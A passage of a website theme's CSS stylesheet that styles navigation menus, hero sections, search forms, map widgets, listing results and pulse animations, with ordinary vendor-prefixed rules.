  margin-left: 0;
}

body.nav-btn-only #page-header .nav-btn {
  display: block;
}
body.nav-btn-only #page-header .right {
  padding-right: 40px;
}
body.nav-btn-only #page-header .primary-nav {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transition: 0.2s transform;
  -webkit-transition: 0.2s transform;
  transition: 0.2s transform;
  -moz-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  visibility: hidden;
  position: absolute;
  top: 100%;
  margin-top: 6px;
  background-color: #052D55;
  padding-right: 0;
  margin-right: 0;
  border: 0;
  right: 0;
}
body.nav-btn-only #page-header .primary-nav.show {
  visibility: visible;
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu {
  position: absolute;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent {
  position: relative;
  display: block;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  background-color: rgba(0, 0, 0, 0.1);
  visibility: visible;
  pointer-events: auto;
  position: relative;
  right: 0;
  text-align: inherit;
  padding-top: 0;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .wrapper {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: inherit;
  padding-top: 0px;
  padding-bottom: 0px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu h4 {
  border-bottom: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
  margin-top: 0px;
  color: #fff;
  font-weight: 800;
  font-size: 11px;
  padding-top: 2px;
  padding-bottom: 2px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a {
  font-weight: 800;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a:hover {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a.has-child {
  padding-right: 25px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a.has-child:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: all 1s;
  -webkit-transition: all 1s;
  transition: all 1s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  color: #fff;
  content: "\f078";
  position: absolute;
  font-size: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 11px;
  padding-right: 7px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a.has-child:after, body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu a.has-child:before {
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul {
  background-color: rgba(0, 0, 0, 0.1);
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a {
  display: block;
  padding: 8px 10px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container {
  padding-left: 0px;
  padding-right: 0px;
  width: auto;
  padding-top: 0;
  padding-bottom: 0;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row {
  display: block;
  width: inherit;
  height: inherit;
  padding-right: 0px;
  padding-left: 0px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"] {
  display: block;
  height: 100%;
  width: 100%;
  clear: both;
  margin-bottom: 0px;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"]:last-child {
  margin-bottom: 0;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"]:first-child > a {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"] a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .image {
  width: 100%;
  height: 100%;
  position: relative;
  display: table;
  z-index: 1;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .btn {
  z-index: 1;
}
body.nav-btn-only #page-header .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .nav-wrapper {
  background-color: transparent;
}
body.nav-btn-only #page-header .primary-nav ul.navigation > li:first-child:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 8px 5px;
  border-color: transparent transparent #052D55 transparent;
  position: absolute;
  z-index: 1;
  top: -6px;
  right: 8px;
  content: "";
}
body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child a, body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child:hover a {
  border: none;
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child .wrapper, body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child:hover .wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child > .wrapper > .nav-wrapper > ul > li:first-child::after, body.nav-btn-only #page-header .primary-nav ul.navigation > li.has-child:hover > .wrapper > .nav-wrapper > ul > li:first-child::after {
  display: none;
}
body.nav-btn-only #page-header .primary-nav ul.navigation li ul li a {
  padding: 10px 10px !important;
}
body.nav-btn-only #page-header .primary-nav ul.navigation li ul li .nav-wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  transform: translateX(0);
  background-color: transparent;
}
body.nav-btn-only #page-header .primary-nav ul {
  padding-left: 0;
  min-width: 220px;
}
body.nav-btn-only #page-header .primary-nav ul li {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: block;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav ul li:hover {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav ul li:hover a {
  border: none;
}
body.nav-btn-only #page-header .primary-nav ul li.active {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav ul li.active a {
  border: none;
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav ul li.has-child > a {
  padding-right: 25px;
}
body.nav-btn-only #page-header .primary-nav ul li.has-child > a:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: all 1s;
  -webkit-transition: all 1s;
  transition: all 1s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  color: #fff;
  content: "\f078";
  position: absolute;
  font-size: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 11px;
  padding-right: 7px;
}
body.nav-btn-only #page-header .primary-nav ul li.has-child > a:after, body.nav-btn-only #page-header .primary-nav ul li.has-child > a:before {
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav ul li.has-child > a:hover:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
body.nav-btn-only #page-header .primary-nav ul li .wrapper {
  position: relative;
  padding-top: 0;
}
body.nav-btn-only #page-header .primary-nav ul li a {
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
  font-weight: 800;
  padding: 10px;
  display: block;
  border: none;
  color: #fff;
  position: relative;
}
body.nav-btn-only #page-header .primary-nav ul li a:hover {
  color: #fff;
}
body.nav-btn-only #page-header .primary-nav ul li a.has-child {
  padding-right: 25px;
}
body.nav-btn-only #page-header .primary-nav ul li a.has-child:before, body.nav-btn-only #page-header .primary-nav ul li a.has-child:after {
  color: #fff;
  padding-right: 10px;
}
body.nav-btn-only #page-header .primary-nav ul li a.has-child[aria-expanded=true] {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-top: 0;
  position: relative;
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper ul {
  background-color: rgba(0, 0, 0, 0.2);
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper ul li {
  background-color: transparent;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper ul li:first-child {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
body.nav-btn-only #page-header .primary-nav ul li .nav-wrapper ul li:hover {
  background-color: rgba(0, 0, 0, 0.2);
}

.hero-section {
  position: relative;
}
.hero-section.has-background h1 {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #fff;
  font-weight: normal;
  font-size: 54px;
}
.hero-section.has-background h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  /*opacity: 0.5;*/
  color: #fff;
  font-size: 24px;
  font-weight: normal;
}
.hero-section.has-background h4 {
  color: #fff;
}
.hero-section.has-background .slider {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
}
.hero-section.has-background .slider .owl-carousel, .hero-section.has-background .slider .owl-stage-outer, .hero-section.has-background .slider .owl-stage, .hero-section.has-background .slider .owl-item {
  height: 100%;
}
.hero-section.has-background .slider .owl-nav, .hero-section.has-background .slider .owl-dots {
  position: absolute;
}
.hero-section.has-background .slider .owl-controls {
  text-align: center;
}
.hero-section.has-background .slider .slide {
  display: table;
  height: 100%;
  width: 100%;
}
.hero-section.has-background .slider [data-owl-dots="1"] .owl-dots {
  display: inline-block !important;
  bottom: 10px;
}
.hero-section.has-background .slider .presentation {
  width: 100%;
  height: 100%;
}
.hero-section.has-background .slider .presentation:after {
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  width: 100%;
  height: 50%;
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
}
.hero-section.has-background .slider .presentation .description {
  position: absolute;
  width: 100%;
  bottom: 200px;
  z-index: 1;
}
.hero-section.has-background .slider .presentation .description h1 {
  text-shadow: 0px 2px 12px rgba(0, 0, 0, 0.5);
  font-size: 72px;
  font-weight: bold;
}
.hero-section.has-background .slider .presentation .description h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  font-size: 18px;
  font-weight: bold;
}
.hero-section.has-background .slider .presentation .description h2 i {
  margin-right: 10px;
}
.hero-section.has-background .slider .presentation .description hr {
  border-top: 2px solid rgba(255, 255, 255, 0.2);
  margin-top: 20px;
  margin-bottom: 20px;
}
.hero-section.has-background .slider .presentation .description .label, .hero-section.has-background .slider .presentation .description .rating-passive {
  display: inline-block;
  margin-right: 20px;
}
.hero-section.has-background .slider .presentation .description .label {
  padding: 6px;
  background-color: #fff;
  color: #000;
}
.hero-section.has-background .slider .presentation .description .rating-passive .stars figure {
  color: #fff;
  font-size: 16px;
}
.hero-section.has-background .slider .presentation .bg-transfer:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=10);
  opacity: 0.1;
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #000;
  content: "";
}
.hero-section.has-background form {
  z-index: 1;
}
.hero-section.has-map .results-wrapper .search-form {
  position: relative;
  height: auto;
  padding: 20px;
}
.hero-section.has-map .results-wrapper .search-form form {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: rgba(0, 0, 0, 0.03);
  padding: 10px 20px;
  display: table;
  height: 100%;
  width: 100%;
}
.hero-section.has-map .results-wrapper .search-form .section-title h2 {
  font-size: 18px;
  margin-left: 0;
  font-weight: normal;
  color: inherit;
}
.hero-section.has-map .results-wrapper .search-form .form-group {
  margin-bottom: 10px;
  display: table;
  height: auto;
  width: 100%;
  position: relative;
}
.hero-section.has-map .results-wrapper .search-form .btn {
  padding: 8px;
}
.hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="text"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="email"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="date"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="time"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="search"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="password"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="number"], .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="tel"], .hero-section.has-map .results-wrapper .search-form.inputs-underline textarea.form-control {
  padding-left: 0;
  color: inherit;
}
.hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="text"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="text"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="email"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="email"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="date"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="date"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="time"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="time"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="search"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="search"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="password"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="password"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="number"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="number"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="tel"]:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline input[type="tel"]:focus, .hero-section.has-map .results-wrapper .search-form.inputs-underline textarea.form-control:active, .hero-section.has-map .results-wrapper .search-form.inputs-underline textarea.form-control:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 8px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.15);
}
.hero-section.has-map .results-wrapper .search-form input[type="text"], .hero-section.has-map .results-wrapper .search-form input[type="email"], .hero-section.has-map .results-wrapper .search-form input[type="date"], .hero-section.has-map .results-wrapper .search-form input[type="time"], .hero-section.has-map .results-wrapper .search-form input[type="search"], .hero-section.has-map .results-wrapper .search-form input[type="password"], .hero-section.has-map .results-wrapper .search-form input[type="number"], .hero-section.has-map .results-wrapper .search-form input[type="tel"], .hero-section.has-map .results-wrapper .search-form textarea.form-control {
  padding: 8px;
  color: inherit;
}
.hero-section.has-map .results-wrapper .search-form .ui-slider {
  margin-top: 2px;
}
.hero-section.has-map .results-wrapper .search-form .ui-slider .noUi-base .noUi-handle {
  border: 2px solid #052D55;
  background-color: #fff;
}
.hero-section.has-map .results-wrapper .search-form .ui-slider .noUi-base .noUi-handle:hover, .hero-section.has-map .results-wrapper .search-form .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"] {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  position: absolute;
  width: 45px;
  height: 45px;
  bottom: -40px;
  right: 0px;
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"]:before {
  display: none;
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"]:after {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"]:active {
  top: inherit;
}
.hero-section.has-map .results-wrapper .search-form .btn[type="submit"] i {
  margin-left: 0;
  margin-top: -1px;
}
.hero-section.has-sidebar.sidebar-grid .map-wrapper, .hero-section.has-sidebar.sidebar-grid .results-wrapper {
  width: 50%;
}
.hero-section.has-sidebar.sidebar-grid .results-wrapper .sidebar-detail {
  z-index: 22;
}
.hero-section.has-sidebar.sidebar-grid .results-content .item {
  float: left;
  width: 44.8%;
  margin: 10px 10px 20px 20px;
  height: 270px;
}
.hero-section.has-sidebar.sidebar-grid .results-content .item .description {
  z-index: 1;
}
.hero-section.has-sidebar.sidebar-grid .results-content .item .image {
  background-size: cover;
}
.hero-section.has-sidebar.sidebar-grid .results-content .item .image .price {
  right: inherit;
  left: 10px;
}
.hero-section .coupon {
  display: table-cell;
  vertical-align: middle;
}
.hero-section .coupon div {
  height: auto;
}
.hero-section .coupon h1 {
  font-size: 36px;
  font-weight: bold;
}
.hero-section .coupon .wrapper {
  display: inline-block;
  text-align: left;
  width: 900px;
  position: relative;
}
.hero-section .coupon .image {
  position: absolute;
  left: 0;
}
.hero-section .coupon .image .circle {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 90px;
  height: 90px;
  color: #fff;
  font-weight: bold;
  left: 0;
  top: 0;
  background-color: #052D55;
  font-size: 24px;
  text-align: center;
  line-height: 86px;
}
.hero-section .coupon .image .bg-transfer {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 300px;
  height: 300px;
}
.hero-section .coupon .description {
  padding-left: 330px;
  padding-top: 10px;
}
.hero-section .coupon .description hr {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  border-top: 2px solid #fff;
  margin-bottom: 20px;
  margin-top: 20px;
}
.hero-section .coupon .description figure {
  display: inline-block;
  margin-right: 20px;
}
.hero-section .coupon .description .location i {
  margin-right: 10px;
}
.hero-section .coupon .description .label {
  text-transform: none;
  font-size: 14px;
  font-weight: bold;
}
.hero-section .coupon .description .count-down {
  margin-bottom: 20px;
}
.hero-section .coupon .description .count-down .countdown-row .countdown-amount {
  font-size: 36px;
}
.hero-section > .wrapper {
  display: table;
  height: 100%;
  width: 100%;
  z-index: 2;
  position: relative;
}
.hero-section > .wrapper > .inner {
  display: table-cell;
  vertical-align: middle;
}
.hero-section .map-wrapper {
  width: 100%;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.hero-section .results-wrapper {
  -moz-transition: 0.7s ease;
  -webkit-transition: 0.7s ease;
  transition: 0.7s ease;
  -moz-box-shadow: -1px -1px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: -1px -1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: -1px -1px 2px rgba(0, 0, 0, 0.1);
  position: relative;
  float: right;
  display: inline-block;
  background-color: #fff;
  height: 100%;
  overflow: hidden;
}
.hero-section .results-wrapper.show-detail .results {
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
.hero-section .results-wrapper.show-detail .sidebar-detail {
  -moz-transform: translateX(0%);
  -ms-transform: translateX(0%);
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}
.hero-section .results-wrapper.loading .sidebar-detail, .hero-section .results-wrapper.loading .results {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
.hero-section .results-wrapper h2 {
  margin: 10px 20px;
  font-size: 30px;
  display: inline-block;
}
.hero-section .results-wrapper h2 .results-number {
  margin-left: 10px;
  font-size: 22px;
  color: rgba(0, 0, 0, 0.4);
  display: inline-block;
}
.hero-section .results-wrapper h2 .results-number:before {
  content: "(";
}
.hero-section .results-wrapper h2 .results-number:after {
  content: ")";
}
.hero-section .results-wrapper .section-title {
  margin-top: 0;
  margin-bottom: 0;
}
.hero-section .results-wrapper .section-title .full-detail {
  float: right;
  margin-top: 10px;
}
.hero-section .results-wrapper .results {
  -moz-transition: 0.7s ease;
  -webkit-transition: 0.7s ease;
  transition: 0.7s ease;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  position: relative;
  height: 100%;
}
.hero-section .results-wrapper .result-item {
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
}
.hero-section .results-wrapper .result-item > a {
  color: inherit;
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
  padding-left: 25px;
  padding-right: 25px;
}
.hero-section .results-wrapper .result-item > a:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  width: 5px;
  height: 100%;
  background-color: #052D55;
}
.hero-section .results-wrapper .result-item > a:hover, .hero-section .results-wrapper .result-item > a.hover-state {
  background-color: rgba(0, 0, 0, 0.05);
}
.hero-section .results-wrapper .result-item > a:hover:before, .hero-section .results-wrapper .result-item > a.hover-state:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.hero-section .results-wrapper .result-item > a h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 15px;
}
.hero-section .results-wrapper .result-item > a h4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  font-size: 12px;
  font-weight: normal;
  margin-top: 0;
}
.hero-section .results-wrapper .result-item > a .result-item-detail {
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  display: table;
  padding-bottom: 15px;
  width: 100%;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .image {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  color: #fff;
  width: 125px;
  height: 100px;
  background-size: cover;
  top: 0;
  left: 0;
  text-align: center;
  float: left;
  clear: both;
  position: relative;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .image:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  background-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: "";
}
.hero-section .results-wrapper .result-item > a .result-item-detail .image figure {
  position: absolute;
  bottom: 5px;
  z-index: 1;
  font-size: 12px;
  font-weight: bold;
  padding: 5px;
  width: 100%;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description {
  padding-left: 140px;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description h5 {
  font-size: 14px;
  margin-bottom: 5px;
  margin-top: 0;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description h5 i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  margin-right: 5px;
  font-size: 12px;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description p {
  font-size: 12px;
  line-height: 16px;
  max-height: 32px;
  overflow: hidden;
  margin-bottom: 0;
}
.hero-section .results-wrapper .result-item > a .result-item-detail .description .label {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.2);
  background-color: transparent;
  margin: 3px 0;
  display: inline-block;
  margin: 8px 0;
}
.hero-section .results-wrapper .result-item .ribbon {
  right: 10px;
  font-size: 9px;
}
.hero-section .results-wrapper .result-item .controls-more {
  padding: 1px 15px;
  z-index: 5;
}
.hero-section .results-wrapper .result-item .controls-more a {
  padding: 7px 10px;
}
.hero-section .results-wrapper .result-item .controls-more ul {
  right: 15px;
}
.hero-section .results-wrapper .tse-scrollable {
  width: 100%;
  height: 100%;
}
.hero-section .results-wrapper .tse-scrollbar .drag-handle {
  right: 4px;
  width: 5px;
}
.hero-section .results-wrapper .tse-scrollbar .drag-handle.visible {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}
.hero-section .results-wrapper .image .price, .hero-section .results-wrapper .gallery-wrapper .price {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  font-weight: 900;
  color: #1f1f1f;
  position: absolute;
  left: -6px;
  top: 10px;
  z-index: 2;
  padding: 5px;
  font-size: 12px;
}
.hero-section .results-wrapper .image .price:after, .hero-section .results-wrapper .gallery-wrapper .price:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 6px 0;
  border-color: transparent #ababab transparent transparent;
  content: "";
  position: absolute;
  bottom: -6px;
  left: 0;
}

@-webkit-keyframes pulse {
  0% {
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }

  10% {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }

  100% {
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -webkit-transform: scale(2);
    transform: scale(2);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }
}
@-moz-keyframes pulse {
  0% {
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }

  10% {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }

  100% {
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -webkit-transform: scale(2);
    transform: scale(2);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }
}
@-o-keyframes pulse {
  0% {
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }

  10% {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }

  100% {
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -webkit-transform: scale(2);
    transform: scale(2);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }
}
@keyframes pulse {
  0% {
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }

  10% {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }

  100% {
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    -webkit-transform: scale(2);
    transform: scale(2);
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }
}
.map, .map-wrapper {
  height: 100%;
}

.map-wrapper .geo-location {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: absolute;
  height: 30px;
  width: 30px;
  background-color: #052D55;
  color: white;
  font-size: 18px;
  text-align: center;
  line-height: 30px;
  right: 20px;
  top: 20px;
  z-index: 1;
  cursor: pointer;
}
.map-wrapper .geo-location:hover {
  background-color: white;
  color: #052D55;
}

.map.show-marker-labels .marker .title {
